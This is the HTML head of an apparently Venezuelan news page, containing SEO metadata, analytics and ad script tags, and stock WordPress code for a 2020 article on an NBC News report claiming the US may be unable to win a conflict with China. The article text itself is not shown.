

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/
body_size: 28937
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="Las capacidades militares de EE.UU. “pueden ser insuficientes para disuadir o derrotar a China” en un posible conflicto armado en el futuro, advierte NBC News. Esta cadena estadounidense, en un artículo publicado el martes, advierte sobre el creciente poderío militar chino y dice que las capacidades militares del país asiático superan a las de Estados" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡BIEN CLARO! Medio gringo asegura que EEUU es incapaz de ganar un conflicto con China - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="Las capacidades militares de EE.UU. “pueden ser insuficientes para disuadir o derrotar a China” en un posible conflicto armado en el futuro, advierte NBC News. Esta cadena estadounidense, en un artículo publicado el martes, advierte sobre el creciente poderío militar chino y dice que las capacidades militares del país asiático superan a las de Estados" />
		<meta property="og:url" content="https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/" />
		<meta property="article:published_time" content="2020-07-22T15:22:25+00:00" />
		<meta property="article:modified_time" content="2020-07-22T15:22:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡BIEN CLARO! Medio gringo asegura que EEUU es incapaz de ganar un conflicto con China - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="Las capacidades militares de EE.UU. “pueden ser insuficientes para disuadir o derrotar a China” en un posible conflicto armado en el futuro, advierte NBC News. Esta cadena estadounidense, en un artículo publicado el martes, advierte sobre el creciente poderío militar chino y dice que las capacidades militares del país asiático superan a las de Estados" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/eeuu-incapaz-ganar-conflicto-china\/#blogposting","name":"\u00a1BIEN CLARO! Medio gringo asegura que EEUU es incapaz de ganar un conflicto con China - Noticias Lechuguinos Venezuela","headline":"\u00a1BIEN CLARO! Medio gringo asegura que  EEUU es incapaz de ganar un conflicto con China","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2020\/07\/eeuu-no-gana-conflicto-con-china.jpg","width":1200,"height":800,"caption":"Foto: Lechuguinos.com"},"datePublished":"2020-07-22T11:22:25-04:00","dateModified":"2020-07-22T11:22:25-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/eeuu-incapaz-ganar-conflicto-china\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/eeuu-incapaz-ganar-conflicto-china\/#webpage"},"articleSection":"CASOS POLEMICOS, Destacado, EEUU, Escandalo, Lechuguinos, armas, China, Conflicto, derrota, EEUU, Lechuguinos, Poder Militar"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/eeuu-incapaz-ganar-conflicto-china\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/eeuu-incapaz-ganar-conflicto-china\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/eeuu-incapaz-ganar-conflicto-china\/#listItem","position":2,"name":"\u00a1BIEN CLARO! Medio gringo asegura que  EEUU es incapaz de ganar un conflicto con China","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/eeuu-incapaz-ganar-conflicto-china\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/eeuu-incapaz-ganar-conflicto-china\/#webpage","url":"https:\/\/www.lechuguinos.com\/eeuu-incapaz-ganar-conflicto-china\/","name":"\u00a1BIEN CLARO! Medio gringo asegura que EEUU es incapaz de ganar un conflicto con China - Noticias Lechuguinos Venezuela","description":"Las capacidades militares de EE.UU. \u201cpueden ser insuficientes para disuadir o derrotar a China\u201d en un posible conflicto armado en el futuro, advierte NBC News. Esta cadena estadounidense, en un art\u00edculo publicado el martes, advierte sobre el creciente poder\u00edo militar chino y dice que las capacidades militares del pa\u00eds asi\u00e1tico superan a las de Estados","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/eeuu-incapaz-ganar-conflicto-china\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2020\/07\/eeuu-no-gana-conflicto-con-china.jpg","@id":"https:\/\/www.lechuguinos.com\/eeuu-incapaz-ganar-conflicto-china\/#mainImage","width":1200,"height":800,"caption":"Foto: Lechuguinos.com"},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/eeuu-incapaz-ganar-conflicto-china\/#mainImage"},"datePublished":"2020-07-22T11:22:25-04:00","dateModified":"2020-07-22T11:22:25-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2020/07/eeuu-no-gana-conflicto-con-china.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="Las capacidades militares de EE.UU. “pueden ser insuficientes para disuadir o derrotar a China” en un posible conflicto armado, advierte NBC News." />
	<link rel="canonical" href="https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡BIEN CLARO! Medio gringo asegura que EEUU es incapaz de ganar un conflicto con China" />
	<meta property="og:description" content="Las capacidades militares de EE.UU. “pueden ser insuficientes para disuadir o derrotar a China” en un posible conflicto armado, advierte NBC News." />
	<meta property="og:url" content="https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2020-07-22T15:22:25+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2020/07/eeuu-no-gana-conflicto-con-china.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/#article","isPartOf":{"@id":"https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡BIEN CLARO! Medio gringo asegura que EEUU es incapaz de ganar un conflicto con China","datePublished":"2020-07-22T15:22:25+00:00","dateModified":"2020-07-22T15:22:25+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/"},"wordCount":412,"commentCount":0,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/07/eeuu-no-gana-conflicto-con-china.jpg","keywords":["armas","China","Conflicto","derrota","EEUU","Lechuguinos","Poder Militar"],"articleSection":["CASOS POLEMICOS","Destacado","EEUU","Escandalo","Lechuguinos"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/","url":"https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/","name":"Medio gringo: EEUU es incapaz de ganar un conflicto con China","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/07/eeuu-no-gana-conflicto-con-china.jpg","datePublished":"2020-07-22T15:22:25+00:00","dateModified":"2020-07-22T15:22:25+00:00","description":"Las capacidades militares de EE.UU. “pueden ser insuficientes para disuadir o derrotar a China” en un posible conflicto armado, advierte NBC News.","breadcrumb":{"@id":"https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2020/07/eeuu-no-gana-conflicto-con-china.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/07/eeuu-no-gana-conflicto-con-china.jpg","width":1200,"height":800,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Destacado","item":"https://www.lechuguinos.com/category/destacado/"},{"@type":"ListItem","position":3,"name":"¡BIEN CLARO! Medio gringo asegura que EEUU es incapaz de ganar un conflicto con China"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡BIEN CLARO! Medio gringo asegura que  EEUU es incapaz de ganar un conflicto con China del feed" href="https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
